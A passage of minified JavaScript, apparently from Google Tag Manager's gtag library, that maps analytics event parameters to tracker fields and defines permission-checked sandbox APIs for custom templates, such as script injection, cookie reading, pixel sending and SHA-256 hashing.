Hh:!0,mc:!!c.eventMetadata[R.C.ob]});c.isGtmEvent||(g._no_slc=!0);bm()&&(h._cs=SL);var n=d(K.m.se);if(!c.isGtmEvent&&td(n))for(var p in n)if(n.hasOwnProperty(p)&&/^(dimension|metric)\d+$/.test(p)&&n[p]!=null){var q=d(String(n[p]));q!==void 0&&IL(f,p,q)}for(var r=!c.isGtmEvent,t=hp(c),u=0;u<t.length;++u){var v=t[u];if(c.isGtmEvent){var x=d(v);TL.hasOwnProperty(v)?e[v]=x:UL.hasOwnProperty(v)?h[v]=x:g[v]=x}else{var y=void 0;v!==K.m.Ha?y=d(v):y=c.getMergedValues(v);if(VL.hasOwnProperty(v))HL(VL[v],v,
y,e);else if(WL.hasOwnProperty(v))HL(WL[v],v,y,g);else if(vL.hasOwnProperty(v))HL(vL[v],v,y,f);else if(uL.hasOwnProperty(v))HL(uL[v],v,y,h);else if(/^(dimension|metric|content_group)\d+$/.test(v))HL(1,v,y,f);else if(v===K.m.Ha){var z=Tb(y);z&&(f["&did"]=z);var C=void 0,E=void 0;b===K.m.na?C=Tb(c.getMergedValues(v),"."):(C=Tb(c.getMergedValues(v,1),"."),E=Tb(c.getMergedValues(v,2),"."));C&&(f["&gdid"]=C);E&&(f["&edid"]=E)}else v===K.m.cb&&t.indexOf(K.m.od)<0&&(h.cookieName=String(y)+"_ga");XL[v]&&
(c.J.hasOwnProperty(v)||b===K.m.na&&c.D.hasOwnProperty(v))&&(r=!1)}}r&&(f["&jsscut"]="1");d(K.m.Qg)!==!1&&d(K.m.wc)!==!1&&II()||(g.allowAdFeatures=!1);g.allowAdPersonalizationSignals=cr(c);!c.isGtmEvent&&d(K.m.Ib)&&(h._useUp=!0);if(c.isGtmEvent){h.name=h.name||e.gtmTrackerName;var H=g.hitCallback;g.hitCallback=function(){sb(H)&&H();c.onSuccess()}}else{IL(h,"cookieDomain","auto");IL(g,"forceSSL",!0);IL(e,"eventCategory",YL(b));ZL[b]&&IL(f,"nonInteraction",!0);b==="login"||b==="sign_up"||b==="share"?
IL(e,"eventLabel",d(K.m.ml)):b==="search"||b==="view_search_results"?IL(e,"eventLabel",d(K.m.tp)):b==="select_content"&&IL(e,"eventLabel",d(K.m.Ro));var I=e[K.m.eb]||{},M=I[K.m.Ff];M||M!=0&&I[K.m.wa]?h.allowLinker=!0:M===!1&&IL(h,"useAmpClientId",!1);f.hitCallback=c.onSuccess;h.name=a}dr()&&(g["&gcs"]=er());g["&gcd"]=ir(c);bm()&&($n(K.m.ka)||(h.storage="none"),$n([K.m.X,K.m.Z])||(g.allowAdFeatures=!1,h.storeGac=!1));lr()&&(g["&dma_cps"]=jr());g["&dma"]=kr();Hq(Pq())&&(g["&tcfd"]=mr());Ck()&&(g["&tag_exp"]=
Ck());var fa=Nj(c)||d(K.m.yc),ba=d(K.m.eh);fa&&(c.isGtmEvent||(h[K.m.yc]=fa),h._cd2l=!0);ba&&!c.isGtmEvent&&(h[K.m.eh]=ba);e.fieldsToSend=f;e.fieldsToSet=g;e.createOnlyFields=h;return e},SL=function(a){return $n(a)},RL=function(a){if(Array.isArray(a)){for(var b=[],c=0;c<a.length;c++){var d=a[c];if(d!=null){var e=d.id,f=d.variant;e!=null&&f!=null&&b.push(String(e)+"."+String(f))}}return b.length>0?b.join("!"):void 0}},IL=function(a,b,c){a.hasOwnProperty(b)||(a[b]=c)},YL=function(a){var b="general";
$L[a]?b="ecommerce":aM[a]?b="engagement":a==="exception"&&(b="error");return b},wL=function(a){return a&&tb(a)?a.replace(/(_[a-z])/g,function(b){return b[1].toUpperCase()}):a},HL=function(a,b,c,d){if(c!==void 0)if(bM[b]&&(c=Db(c)),b!=="anonymize_ip"||c||(c=void 0),a===1)d[wL(b)]=c;else if(tb(a))d[a]=c;else for(var e in a)a.hasOwnProperty(e)&&c[e]!==void 0&&(d[a[e]]=c[e])},LL=!1,JL={},zL={},cM={},XL=(cM[K.m.Tb]=1,cM[K.m.wc]=1,cM[K.m.Gb]=1,cM[K.m.xb]=1,cM[K.m.Vb]=1,cM[K.m.od]=1,cM[K.m.xc]=1,cM[K.m.cb]=
1,cM[K.m.pd]=1,cM[K.m.ol]=1,cM[K.m.ya]=1,cM[K.m.Gf]=1,cM[K.m.Ya]=1,cM[K.m.Hb]=1,cM),dM={},uL=(dM.client_storage="storage",dM.sample_rate=1,dM.site_speed_sample_rate=1,dM.store_gac=1,dM.use_amp_client_id=1,dM[K.m.Ub]=1,dM[K.m.wb]="storeGac",dM[K.m.Gb]=1,dM[K.m.xb]=1,dM[K.m.Vb]=1,dM[K.m.od]=1,dM[K.m.xc]=1,dM[K.m.pd]=1,dM),eM={},UL=(eM._cs=1,eM._useUp=1,eM.allowAnchor=1,eM.allowLinker=1,eM.alwaysSendReferrer=1,eM.clientId=1,eM.cookieDomain=1,eM.cookieExpires=1,eM.cookieFlags=1,eM.cookieName=1,eM.cookiePath=
1,eM.cookieUpdate=1,eM.legacyCookieDomain=1,eM.legacyHistoryImport=1,eM.name=1,eM.sampleRate=1,eM.siteSpeedSampleRate=1,eM.storage=1,eM.storeGac=1,eM.useAmpClientId=1,eM._cd2l=1,eM),WL={anonymize_ip:1},fM={},vL=(fM.campaign={content:"campaignContent",id:"campaignId",medium:"campaignMedium",name:"campaignName",source:"campaignSource",term:"campaignKeyword"},fM.app_id=1,fM.app_installer_id=1,fM.app_name=1,fM.app_version=1,fM.description="exDescription",fM.fatal="exFatal",fM.language=1,fM.page_hostname=
"hostname",fM.transport_type="transport",fM[K.m.kb]="currencyCode",fM[K.m.kh]=1,fM[K.m.ya]="location",fM[K.m.Gf]="page",fM[K.m.Ya]="referrer",fM[K.m.Hb]="title",fM[K.m.ri]=1,fM[K.m.Pa]=1,fM),gM={},VL=(gM.content_id=1,gM.event_action=1,gM.event_category=1,gM.event_label=1,gM.link_attribution=1,gM.name=1,gM[K.m.eb]=1,gM[K.m.ml]=1,gM[K.m.xd]=1,gM[K.m.Da]=1,gM),TL={displayfeatures:1,enableLinkId:1,enableRecaptcha:1,eventAction:1,eventCategory:1,eventLabel:1,gaFunctionName:1,gtmEcommerceData:1,gtmTrackerName:1,
linker:1,remarketingLists:1,socialAction:1,socialNetwork:1,socialTarget:1,timingVar:1,value:1},QL=["item_category","item_category2","item_category3","item_category4","item_category5"],hM={},GL=(hM.levels=1,hM[K.m.xb]="duration",hM[K.m.od]=1,hM),iM={},bM=(iM.anonymize_ip=1,iM.fatal=1,iM.send_page_view=1,iM.store_gac=1,iM.use_amp_client_id=1,iM[K.m.wb]=1,iM[K.m.kh]=1,iM),jM={},KL=(jM.checkout_progress=1,jM.select_content=1,jM.set_checkout_option=1,jM[K.m.ee]=1,jM[K.m.fe]=1,jM[K.m.kd]=1,jM[K.m.he]=1,
jM[K.m.qc]=1,jM[K.m.Jc]=1,jM[K.m.rc]=1,jM[K.m.Db]=1,jM[K.m.ie]=1,jM[K.m.sc]=1,jM),kM={},$L=(kM.checkout_progress=1,kM.set_checkout_option=1,kM[K.m.Fk]=1,kM[K.m.Gk]=1,kM[K.m.ee]=1,kM[K.m.fe]=1,kM[K.m.Hk]=1,kM[K.m.kd]=1,kM[K.m.Db]=1,kM[K.m.ie]=1,kM[K.m.Ik]=1,kM),lM={},aM=(lM.generate_lead=1,lM.login=1,lM.search=1,lM.select_content=1,lM.share=1,lM.sign_up=1,lM.view_search_results=1,lM[K.m.he]=1,lM[K.m.qc]=1,lM[K.m.Jc]=1,lM[K.m.rc]=1,lM[K.m.sc]=1,lM),mM={},ZL=(mM.view_search_results=1,mM[K.m.qc]=1,mM[K.m.rc]=
1,mM[K.m.sc]=1,mM),OL={};function nM(a,b,c,d){}nM.K="internal.executeEventProcessor";function oM(a){var b;if(!zh(a))throw G(this.getName(),["string"],arguments);J(this,"unsafe_run_arbitrary_javascript");try{var c=w.google_tag_manager;c&&typeof c.e==="function"&&(b=c.e(a))}catch(d){}return Id(b,this.M,1)}oM.K="internal.executeJavascriptString";function pM(a){var b;return b};function qM(a){var b="";return b}qM.K="internal.generateClientId";function rM(a){var b={};return Id(b)}rM.K="internal.getAdsCookieWritingOptions";function sM(a,b){var c=!1;return c}sM.K="internal.getAllowAdPersonalization";function tM(){var a;return a}tM.K="internal.getAndResetEventUsage";function uM(a,b){b=b===void 0?!0:b;var c;return c}uM.K="internal.getAuid";function vM(){var a=new db;J(this,"read_container_data"),a.set("containerId",Eg),a.set("version",Gg),a.set("environmentName",Fg),a.set("debugMode",Hg),a.set("previewMode",Ig.Xn),a.set("environmentMode",Ig.Kq),a.set("firstPartyServing",Lj()),a.set("containerUrl",Fc),a.Va();return a}vM.publicName="getContainerVersion";function wM(a,b){b=b===void 0?!0:b;var c;return c}wM.publicName="getCookieValues";function xM(){var a="";return a}xM.K="internal.getCorePlatformServicesParam";function yM(){return Ym()}yM.K="internal.getCountryCode";function zM(){var a=[];a=bk();return Id(a)}zM.K="internal.getDestinationIds";function AM(a){var b=new db;return b}AM.K="internal.getDeveloperIds";function BM(a){var b;return b}BM.K="internal.getEcsidCookieValue";function CM(a,b){var c=null;if(!yh(a)||!zh(b))throw G(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof HTMLElement))throw Error("getElementAttribute requires an HTML Element.");J(this,"get_element_attributes",d,b);c=Wc(d,b);return c}CM.K="internal.getElementAttribute";function DM(a){var b=null;J(this,"read_dom_elements","id",a);var c=A.getElementById(a);if(c===null)return c;b=new Fd(c);return b}DM.K="internal.getElementById";function EM(a){var b="";if(!yh(a))throw G(this.getName(),["OpaqueValue"],arguments);var c=a.getValue();if(!(c instanceof HTMLElement))throw Error("getElementInnerText requires an HTML Element.");J(this,"read_dom_element_text",c);b=Xc(c);return b}EM.K="internal.getElementInnerText";function FM(a){var b=null;return b}FM.K="internal.getElementParent";function GM(a){var b=null;return b}GM.K="internal.getElementPreviousSibling";function HM(a,b){var c=null;if(!yh(a)||!zh(b))throw G(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof HTMLElement))throw Error("getElementProperty requires an HTML element.");J(this,"access_dom_element_properties",d,"read",b);c=d[b];return Id(c)}HM.K="internal.getElementProperty";function IM(a){var b;if(!yh(a))throw G(this.getName(),["OpaqueValue"],arguments);var c=a.getValue();if(!(c instanceof HTMLElement))throw Error("getElementValue requires an HTML Element.");J(this,"access_element_values",c,"read");b=c instanceof HTMLInputElement?c.value:Wc(c,"value")||"";return b}IM.K="internal.getElementValue";function JM(a){var b=0;return b}JM.K="internal.getElementVisibilityRatio";function KM(a){var b=null;if(!zh(a))throw G(this.getName(),["string"],arguments);J(this,"read_dom_elements","css",a);b=new wd;var c;try{c=PF(a)}catch(e){return null}if(c===null)return b;for(var d=0;d<c.length;d++)b.set(d,new Fd(c[d]));return b}KM.K="internal.getElementsByCssSelector";
function LM(a){var b;if(!zh(a))throw G(this.getName(),["string"],arguments);J(this,"read_event_data",a);var c;a:{var d=a,e=bD(this).originalEventData;if(e){for(var f=e,g={},h={},l={},n=[],p=d.split("\\\\"),q=0;q<p.length;q++){for(var r=p[q].split("\\."),t=0;t<r.length;t++){for(var u=r[t].split("."),v=0;v<u.length;v++)n.push(u[v]),v!==u.length-1&&n.push(l);t!==r.length-1&&n.push(h)}q!==p.length-1&&n.push(g)}for(var x=[],y="",z=m(n),C=z.next();!C.done;C=
z.next()){var E=C.value;E===l?(x.push(y),y=""):y=E===g?y+"\\":E===h?y+".":y+E}y&&x.push(y);for(var H=m(x),I=H.next();!I.done;I=H.next()){if(f==null){c=void 0;break a}f=f[I.value]}c=f}else c=void 0}b=Id(c,this.M,1);return b}LM.K="internal.getEventData";function MM(a){var b=null;return b}MM.K="internal.getFirstElementByCssSelector";var NM={};NM.disableUserDataWithoutCcd=Q(223);function OM(){return Id(NM)}OM.K="internal.getFlags";function PM(){return Sm["8"]||""}PM.K="internal.getGeoCurrencyCode";function QM(){var a;return a}QM.K="internal.getGsaExperimentId";function RM(){return new Fd(hC)}RM.K="internal.getHtmlId";function SM(a){var b;return b}SM.K="internal.getIframingState";function TM(a,b){var c={};return Id(c)}TM.K="internal.getLinkerValueFromLocation";function UM(){var a=new db;return a}UM.K="internal.getPrivacyStrings";function VM(a,b){var c;return c}VM.K="internal.getProductSettingsParameter";function WM(a,b){var c;return c}WM.publicName="getQueryParameters";function XM(a,b){var c;return c}XM.publicName="getReferrerQueryParameters";function YM(a){var b="";if(!Ah(a))throw G(this.getName(),["string|undefined"],arguments);J(this,"get_referrer",a);b=yj(Cj(A.referrer),a);return b}YM.publicName="getReferrerUrl";function ZM(){return Zm()}ZM.K="internal.getRegionCode";function $M(a,b){var c;return c}$M.K="internal.getRemoteConfigParameter";function aN(a,b){var c=null;
return c}aN.K="internal.getScopedElementsByCssSelector";function bN(){var a=new db;a.set("width",0);a.set("height",0);return a}bN.K="internal.getScreenDimensions";function cN(){var a="";return a}cN.K="internal.getTopSameDomainUrl";function dN(){var a="";return a}dN.K="internal.getTopWindowUrl";function eN(a){var b="";if(!Ah(a))throw G(this.getName(),["string|undefined"],arguments);J(this,"get_url",a);b=wj(Cj(w.location.href),a);return b}eN.publicName="getUrl";function fN(){J(this,"get_user_agent");return Cc.userAgent}fN.K="internal.getUserAgent";function gN(){var a;return a?Id(hK(a)):a}gN.K="internal.getUserAgentClientHints";function jN(){var a=w;return a.gaGlobal=a.gaGlobal||{}}function kN(a,b){var c=jN();if(c.vid===void 0||b&&!c.from_cookie)c.vid=a,c.from_cookie=b};function MN(a){(MI(a)||Hj())&&X(a,K.m.Fl,Zm()||Ym());!MI(a)&&Hj()&&X(a,K.m.Fi,"::")}function NN(a){Hj()&&(MI(a)||bn()||X(a,K.m.kl,!0))};var hO={AW:qm.aa.bo,G:qm.aa.Ep,DC:qm.aa.yp};function iO(a){var b=cw(a);return""+Yh(b.map(function(c){return c.value}).join("!"))}function jO(a){var b=wo(a);return b&&hO[b.prefix]}function kO(a,b){var c=a[b];c&&(c.clearTimerId&&w.clearTimeout(c.clearTimerId),c.clearTimerId=w.setTimeout(function(){delete a[b]},36E5))};function XO(a){a.copyToHitData(K.m.Pa);if(Q(411)){var b=Xu(a,K.m.Cc);b&&(vp(b),X(a,K.m.Cc,b))}else a.copyToHitData(K.m.Cc)};var ZO=function(a){for(var b={},c=String(YO.cookie).split(";"),d=0;d<c.length;d++){var e=c[d].split("="),f=e[0].trim();if(f&&a(f)){var g=e.slice(1).join("=").trim();g&&(g=decodeURIComponent(g));var h=void 0,l=void 0;((h=b)[l=f]||(h[l]=[])).push(g)}}return b};var $O=window,YO=document,aP=function(a){var b=$O._gaUserPrefs;if(b&&b.ioo&&b.ioo()||YO.documentElement.hasAttribute("data-google-analytics-opt-out")||a&&$O["ga-disable-"+a]===!0)return!0;try{var c=$O.external;if(c&&c._gaUserPrefs&&c._gaUserPrefs=="oo")return!0}catch(f){}for(var d=ZO(function(f){return f==="AMP_TOKEN"}).AMP_TOKEN||[],e=0;e<d.length;e++)if(d[e]=="$OPT_OUT")return!0;return YO.getElementById("__gaOptOutExtension")?!0:!1};var cP="gclid dclid gclsrc wbraid gbraid gad_source gad_campaignid utm_source utm_medium utm_campaign utm_term utm_content utm_id".split(" ");function dP(){var a=A.location,b,c=a==null?void 0:(b=a.search)==null?void 0:b.replace("?",""),d;if(c){for(var e=[],f=uj(c,!0),g=m(cP),h=g.next();!h.done;h=g.next()){var l=h.value,n=f[l];if(n)for(var p=0;p<n.length;p++){var q=n[p];q!==void 0&&e.push({name:l,value:q})}}d=e}else d=[];return d};function oP(a){if(!Q(411)){Ab(a,function(c){c.charAt(0)==="_"&&delete a[c]});var b=a[K.m.Cc]||{};Ab(b,function(c){c.charAt(0)==="_"&&delete b[c]})}};function OP(a){}function PP(a){var b=function(){};return b}
function QP(a,b){}var RP=F.N.Bk,SP=F.N.Ck;function TP(a,b){var c=bk();c&&c.indexOf(b)>-1&&(a[R.C.ob]=!0)}var UP=function(a,b,c){for(var d=0;d<b.length;d++)a.hasOwnProperty(b[d])&&(a[String(b[d])]=c(a[String(b[d])]))};function VP(a,b,c){var d=this;if(!zh(a)||!th(b)||!th(c))throw G(this.getName(),["string","Object|undefined","Object|undefined"],arguments);var e=b?B(b):{};YC([function(){return J(d,"configure_google_tags",a,e)}]);var f=c?B(c):{},g=bD(this);f.originatingEntity=RD(g);FA(dp(a,e),g.eventId,f);}VP.K="internal.gtagConfig";function WP(a,b,c){var d=this;}WP.K="internal.gtagDestinationConfig";
function YP(a,b){}
YP.publicName="gtagSet";function ZP(){var a={};return a};function $P(a){}$P.K="internal.initializeServiceWorker";function aQ(a,b){}aQ.publicName="injectHiddenIframe";var bQ=function(){var a=0;return function(b){switch(b){case 1:a|=1;break;case 2:a|=2;break;case 3:a|=4}return a}}();
function cQ(a,b,c,d,e){if(!((zh(a)||yh(a))&&vh(b)&&vh(c)&&Dh(d)&&Dh(e)))throw G(this.getName(),["string|OpaqueValue","function","function","boolean|undefined","boolean|undefined"],arguments);var f=bD(this);d&&bQ(3);e&&(bQ(1),bQ(2));var g=f.eventId,h=f.Ob(),l=bQ(void 0);if(Pk){var n=String(l)+h;NC[g]=NC[g]||[];NC[g].push(n);OC[g]=OC[g]||[];OC[g].push("p"+h)}if(d&&e)throw Error("useIframe and supportDocumentWrite cannot both be true.");J(this,
"unsafe_inject_arbitrary_html",d,e);var p=B(b,this.M),q=B(c,this.M),r=B(a,this.M,1);dQ(r,p,q,!!d,!!e,f);}
var eQ=function(a,b,c,d){return function(){try{if(b.length>0){var e=b.shift(),f=eQ(a,b,c,d),g=e;if(String(g.nodeName).toUpperCase()==="SCRIPT"&&g.type==="text/gtmscript"){var h=g.text||g.textContent||g.innerHTML||"",l=g.getAttribute("data-gtmsrc"),n=g.charset||"";l?Oc(l,f,d,{async:!1,id:e.id,text:h,charset:n},a):(g=A.createElement("script"),g.async=!1,g.type="text/javascript",g.id=e.id,g.text=h,g.charset=n,f&&(g.onload=f),a.insertBefore(g,null));l||f()}else if(e.innerHTML&&e.innerHTML.toLowerCase().indexOf("<script")>=
0){for(var p=[];e.firstChild;)p.push(e.removeChild(e.firstChild));a.insertBefore(e,null);eQ(e,p,f,d)()}else a.insertBefore(e,null),f()}else c()}catch(q){d()}}},dQ=function(a,b,c,d,e,f){if(A.body){var g=mC(a,b,c);a=g.mr;b=g.onSuccess;if(d){}else e?
fQ(a,b,c):eQ(A.body,Yc(a),b,c)()}else w.setTimeout(function(){dQ(a,b,c,d,e,f)})};cQ.K="internal.injectHtml";var gQ={};var hQ=function(a,b,c,d,e,f){f?e[f]?(e[f][0].push(c),e[f][1].push(d)):(e[f]=[[c],[d]],Oc(a,function(){for(var g=e[f][0],h=0;h<g.length;h++)Vc(g[h]);g.push=function(l){Vc(l);return 0}},function(){for(var g=e[f][1],h=0;h<g.length;h++)Vc(g[h]);e[f]=null},b)):Oc(a,c,d,b)};
function iQ(a,b,c,d){if(!(zh(a)&&wh(b)&&wh(c)&&Ah(d)))throw G(this.getName(),["string","function|undefined","function|undefined","string|undefined"],arguments);J(this,"inject_script",a);var e=this.M;hQ(a,void 0,function(){b&&b.Pb(e)},function(){c&&c.Pb(e)},gQ,d);}var jQ={dl:1,id:1},kQ={};
function lQ(a,b,c,d){}Q(160)?lQ.publicName="injectScript":iQ.publicName="injectScript";lQ.K="internal.injectScript";function mQ(){var a=!1;a=!!Sm["5"];return a}mQ.K="internal.isAutoPiiEligible";function nQ(a){var b=!0;return b}nQ.publicName="isConsentGranted";function oQ(a){var b=!1;return b}oQ.K="internal.isDebugMode";function pQ(){return an()}pQ.K="internal.isDmaRegion";function qQ(){return rA}qQ.K="internal.isDomReady";function rQ(a){var b=!1;return b}rQ.K="internal.isEntityInfrastructure";function sQ(a){var b=!1;if(!Eh(a))throw G(this.getName(),["number"],[a]);b=Q(a);return b}sQ.K="internal.isFeatureEnabled";function tQ(){var a=!1;return a}tQ.K="internal.isFpfe";function uQ(){var a=!1;return a}uQ.K="internal.isGcpConversion";function vQ(){var a=!1;return a}vQ.K="internal.isLandingPage";function wQ(){var a=!1;return a}wQ.K="internal.isOgt";function xQ(){var a;return a}xQ.K="internal.isSafariPcmEligibleBrowser";function yQ(){var a=ci(function(b){bD(this).log("error",b)});a.publicName="JSON";return a};function zQ(a){var b=void 0;if(!zh(a))throw G(this.getName(),["string"],arguments);b=Cj(a);return Id(b)}zQ.K="internal.legacyParseUrl";function AQ(){return!1}
var BQ={getItem:function(a){var b=null;return b},setItem:function(a,b){return!1},removeItem:function(a){}};function CQ(){try{J(this,"logging")}catch(d){return}if(!console)return;for(var a=Array.prototype.slice.call(arguments,0),b=0;b<a.length;b++)a[b]=B(a[b],this.M);var c=bD(this);console.log.apply(console,a);RD(c);}CQ.publicName="logToConsole";function DQ(a,b){}DQ.K="internal.mergeRemoteConfig";function EQ(a,b,c){c=c===void 0?!0:c;var d=[];return Id(d)}EQ.K="internal.parseCookieValuesFromString";function FQ(a){var b=void 0;if(typeof a!=="string")return;a&&Mb(a,"//")&&(a=A.location.protocol+a);if(typeof URL==="function"){var c;a:{var d;try{d=new URL(a)}catch(x){c=void 0;break a}for(var e={},f=Array.from(d.searchParams),g=0;g<f.length;g++){var h=f[g][0],l=f[g][1];e.hasOwnProperty(h)?typeof e[h]==="string"?e[h]=[e[h],l]:e[h].push(l):e[h]=l}c=Id({href:d.href,origin:d.origin,protocol:d.protocol,username:d.username,password:d.password,host:d.host,
hostname:d.hostname,port:d.port,pathname:d.pathname,search:d.search,searchParams:e,hash:d.hash})}return c}var n;try{n=Cj(a)}catch(x){return}if(!n.protocol||!n.host)return;var p={};if(n.search)for(var q=n.search.replace("?","").split("&"),r=0;r<q.length;r++){var t=q[r].split("="),u=t[0],v=vj(t.splice(1).join("="))||"";v=v.replace(/\+/g," ");p.hasOwnProperty(u)?typeof p[u]==="string"?p[u]=[p[u],v]:p[u].push(v):p[u]=v}n.searchParams=p;n.origin=n.protocol+"//"+n.host;n.username="";n.password="";b=Id(n);
return b}FQ.publicName="parseUrl";function GQ(a){}GQ.K="internal.processAsNewEvent";function HQ(a,b,c){var d;return d}HQ.K="internal.pushToDataLayer";function IQ(a){var b=Ea.apply(1,arguments),c=!1;return c}IQ.publicName="queryPermission";function JQ(a){var b=this;}JQ.K="internal.queueAdsTransmission";function KQ(a){var b=void 0;return b}KQ.publicName="readAnalyticsStorage";function LQ(){var a="";return a}LQ.publicName="readCharacterSet";function MQ(){return D(19)}MQ.K="internal.readDataLayerName";function NQ(){var a="";return a}NQ.publicName="readTitle";function OQ(a,b){var c=this;}OQ.K="internal.registerCcdCallback";function PQ(a,b){return!0}PQ.K="internal.registerDestination";var QQ=["config","event","get","set"];function RQ(a,b,c){}RQ.K="internal.registerGtagCommandListener";function SQ(a,b){var c=!1;return c}SQ.K="internal.removeDataLayerEventListener";function TQ(a,b){}
TQ.K="internal.removeFormData";function UQ(){}UQ.publicName="resetDataLayer";function VQ(a,b,c){var d=void 0;return d}VQ.K="internal.scrubUrlParams";function WQ(a){}WQ.K="internal.sendAdsHit";function XQ(a,b,c,d){}
XQ.K="internal.sendGtagEvent";function YQ(a,b,c){if(!kf(a)||!wh(b)||!wh(c))throw G(this.getName(),["string","function|undefined","function|undefined"],arguments);J(this,"send_pixel",a);var d=this.M;Rc(a,function(){b&&b.Pb(d)},function(){c&&c.Pb(d)});}YQ.publicName="sendPixel";function ZQ(a,b){}ZQ.K="internal.setAnchorHref";function $Q(a){}$Q.K="internal.setContainerConsentDefaults";function aR(a,b,c,d){var e=this;d=d===void 0?!0:d;var f=!1;
return f}aR.publicName="setCookie";function bR(a){}bR.K="internal.setCorePlatformServices";function cR(a,b){}cR.K="internal.setDataLayerValue";function dR(a){}dR.publicName="setDefaultConsentState";function eR(a,b){}eR.K="internal.setDelegatedConsentType";function fR(a,b){}fR.K="internal.setFormAction";function gR(a,b,c){c=c===void 0?!1:c;}gR.K="internal.setInCrossContainerData";function hR(a,b,c){if(!zh(a)||!Dh(c))throw G(this.getName(),["string","any","boolean|undefined"],arguments);J(this,"access_globals","readwrite",a);var d=a.split("."),e=Qb(w,d,[w,A]),f=d.pop();if(e&&(e[String(f)]===void 0||c))return e[String(f)]=B(b,this.M,2),!0;return!1}hR.publicName="setInWindow";function iR(a,b,c){}iR.K="internal.setProductSettingsParameter";function jR(a,b,c){}jR.K="internal.setRemoteConfigParameter";function kR(a,b){}
kR.K="internal.setTransmissionMode";function lR(a,b,c,d){var e=this;var f=function(v,x){var y=new db;y.set("name",v);y.set("message",x);return y},g=function(v,x){var y=new Uint8Array(v);if(x===2){for(var z="",C=0;C<y.length;C++){var E=y[C].toString(16);z+=E.length===1?"0"+E:E}return z}for(var H=Array(y.length),I=0;I<y.length;I++)H[I]=y[I];var M=H.map(function(fa){return String.fromCharCode(fa)}).join("");return w.btoa(M)};if(!zh(a)||!vh(b)||!wh(c))throw G(this.getName(),["string","function",
"function|undefined","any"],arguments);for(var h=(d instanceof db?B(d):{}).outputEncoding==="hex"?2:1,l=c||new Ad("emptyFn",function(){}),n=w.msCrypto,p=w.crypto,q=qf(a),r=new Uint8Array(q.length),t=0;t<q.length;t++)r[t]=q[t];if(p&&p.subtle)p.subtle.digest("SHA-256",r).then(function(v){return void b.invoke(e.M,g(v,h))},function(v){l.invoke(e.M,f(v.name,v.message))});else if(n&&n.subtle){var u=n.subtle.digest("SHA-256",r);u.oncomplete=function(v){return void b.invoke(e.M,g(v.target.result,h))};u.onerror=
function(v){return void l.invoke(e.M,f(v.target.result.name,v.target.result.message))}}else l.invoke(this.M,f("BrowserNotSupported","This method is not supported in this browser."));}lR.publicName="sha256";function mR(a,b,c){}
mR.K="internal.sortRemoteConfigParameters";function nR(a){}nR.K="internal.storeAdsBraidLabels";function oR(a,b){var c=void 0;return c}oR.K="internal.subscribeToCrossContainerData";function pR(a){}pR.K="internal.taskSendAdsHits";var qR={},rR={};qR.getItem=function(a){var b=null;J(this,"access_template_storage");var c=bD(this).Ob();rR[c]&&(b=rR[c].hasOwnProperty("gtm."+a)?rR[c]["gtm."+a]:null);return b};qR.setItem=function(a,b){J(this,"access_template_storage");var c=bD(this).Ob();rR[c]=rR[c]||{};rR[c]["gtm."+a]=b;};
qR.removeItem=function(a){J(this,"access_template_storage");var b=bD(this).Ob();if(!rR[b]||!rR[b].hasOwnProperty("gtm."+a))return;delete rR[b]["gtm."+a];};qR.clear=function(){J(this,"access_template_storage"),delete rR[bD(this).Ob()];};qR.publicName="templateStorage";
qR.resetForTest=function(){for(var a=m(Object.keys(rR)),b=a.next();!b.done;b=a.next())delete rR[b.value]};function sR(a,b){var c=!1;if(!yh(a)||!zh(b))throw G(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof RegExp))return!1;c=d.test(b);return c}sR.K="internal.testRegex";function tR(a){var b;return b};function uR(a,b){}uR.K="internal.trackUsage";function vR(a,b){var c;return c}vR.K="internal.unsubscribeFromCrossContainerData";function wR(a){}wR.publicName="updateConsentState";function xR(a){var b=!1;return b}xR.K="internal.userDataNeedsEncryption";var yR;function zR(a,b,c){yR=yR||new ni;yR.add(a,b,c)}function AR(a,b){var c=yR=yR||new ni;if(c.D.hasOwnProperty(a))throw Error("Attempting to add a private function which already exists: "+a+".");if(c.contains(a))throw Error("Attempting to add a private function with an existing API name: "+a+".");c.D[a]=sb(b)?Hh(a,b):Ih(a,b)}
function BR(){return function(a){var b;var c=yR;if(c.contains(a))b=c.get(a,this);else{var d;if(d=c.D.hasOwnProperty(a)){var e=this.M.rb();if(e){var f=!1,g=e.Ob();if(g){Oh(g)||(f=!0);}d=f}else d=!0}if(d){var h=c.D.hasOwnProperty(a)?c.D[a]:void 0;
b=h}else throw Error(a+" is not a valid API name.");}return b}};function CR(){var a=function(c){return void AR(c.K,c)},b=function(c){return void zR(c.publicName,c)};b(WC);b(cD);b(qE);b(sE);b(tE);b(AE);b(CE);b(FF);b(yQ());b(HF);b(vM);b(wM);b(WM);b(XM);b(YM);b(eN);b(YP);b(aQ);b(nQ);b(CQ);b(FQ);b(IQ);b(KQ);b(LQ);b(NQ);b(YQ);b(aR);b(dR);b(hR);b(lR);b(qR);b(wR);zR("Math",Mh());zR("Object",li);zR("TestHelper",pi());zR("assertApi",Jh);zR("assertThat",Kh);zR("decodeUri",Ph);zR("decodeUriComponent",Qh);zR("encodeUri",Rh);zR("encodeUriComponent",Sh);zR("fail",Xh);zR("generateRandom",
$h);zR("getTimestamp",ai);zR("getTimestampMillis",ai);zR("getType",bi);zR("makeInteger",di);zR("makeNumber",ei);zR("makeString",fi);zR("makeTableMap",gi);zR("mock",ji);zR("mockObject",ki);zR("fromBase64",pM,!("atob"in w));zR("localStorage",BQ,!AQ());zR("toBase64",tR,!("btoa"in w));a(VC);a(ZC);a(sD);a(ED);a(LD);a(QD);a(fE);a(oE);a(rE);a(uE);a(vE);a(wE);a(xE);a(yE);a(zE);a(BE);a(DE);a(EF);a(GF);a(IF);a(JF);a(KF);a(LF);a(MF);a(ZG);a(dH);a(lH);a(mH);a(xH);a(CH);a(HH);a(QH);a(VH);a(hI);a(jI);a(xI);a(yI);
